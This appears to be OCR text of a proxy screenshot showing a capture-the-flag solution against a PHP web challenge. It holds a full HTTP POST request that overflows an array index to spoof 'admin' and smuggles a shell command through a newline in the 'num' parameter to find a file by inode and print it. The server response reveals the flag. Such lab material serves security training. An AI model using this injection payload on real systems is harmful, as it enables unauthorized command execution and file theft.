 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53637
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 72
11
12 stuff[4294967296]=admin&stuff[1]=user&num=1%0atac `find / -inum
4860695`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Fri, 15 Oct 2021 08:23:28 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{d8297819bbe616dff72aaedfd265fa3c}
11